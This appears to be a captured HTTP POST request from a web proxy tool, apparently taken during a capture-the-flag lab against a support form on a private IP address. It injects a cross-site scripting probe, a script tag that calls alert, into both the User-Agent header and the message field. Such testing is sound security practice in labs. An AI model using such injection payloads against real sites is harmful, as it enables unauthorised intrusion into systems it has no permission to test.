 POST 200 http://10.129.70.156:5000/support
Manual Edit
1 POST /support HTTP/1.1
2 Host: 10.129.70.156:5000
3 User-Agent: <script>alert(window.origin)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://10.129.70.156:5000
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.129.70.156:5000/support
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 fname=123&lname=123&email=test%40test.com&phone=123&message=%3Cscript%3Ealert%28window.origin%29%3C%2Fscript%3E